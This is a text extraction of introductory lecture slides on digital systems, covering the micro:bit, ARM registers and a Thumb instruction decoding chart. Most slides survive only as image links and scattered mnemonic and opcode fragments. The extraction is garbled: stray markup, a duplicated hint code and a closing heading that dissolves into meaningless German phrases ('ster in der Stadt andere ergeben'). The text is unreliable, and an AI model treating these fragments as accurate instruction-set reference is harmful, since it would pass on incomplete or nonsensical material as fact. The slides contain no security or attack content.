## **Digital systems**

### Mike Spivey Hilary Term 2020



Department of **COMPUTER SCIENCE** 

Copyright © 2020 J. M. Spivey

### [1.1] Plan for the two terms





### [1.2] The micro:bit





### [1.3] Three layers of design





### [1.4] ARM registers



Processor status register



**N Z C V** psr

### [1.5] Executing an instruction





### [1.6] Another instruction





### [1.7] Decoding chart



BLE

DD DE DF

SVC

SVC #imm8

BPL BVS BVC

 $D5$ D6 D7



BX BLX BX/BLX r/h1

45 46 47

CMP MOV

Michael Spivey

BF90 YIELD<br>BFA0 WFE BFA0 BFB0 WFI BFC0 SEV

### [1.7] Decoding chart



LSLS/LSRS/ASRS r1, r2, #imm5

ADDS/SUBS r1, r2, r3

ADDS/SUBS r1, r2, #imm3

MOVS/CMP/ADDS/SUBS r1, #imm8

LDR r1, [pc, #4\*imm8] (*aka* LDR r1, =const)

 $STRx/LDRx$  r1, [r2, r3]

STRx/LDRx r1, [r2, #s\*imm5]

STR/LDR r1, [sp, #4\*imm8]

ADD r1, pc, #4\*imm8 (*aka* ADR r1, label)

ADD r1, sp, #4\*imm8

STM/LDM r1!, {regs}

B 2\*disp11



#### $\Box$ l Decoding ster in der Stadt andere ergeben der Stadt an der Berger aus der Stadt an der Berger aus vertreten der ergeben der Stadt an Jahren l<br>C [1.7] Decoding chart

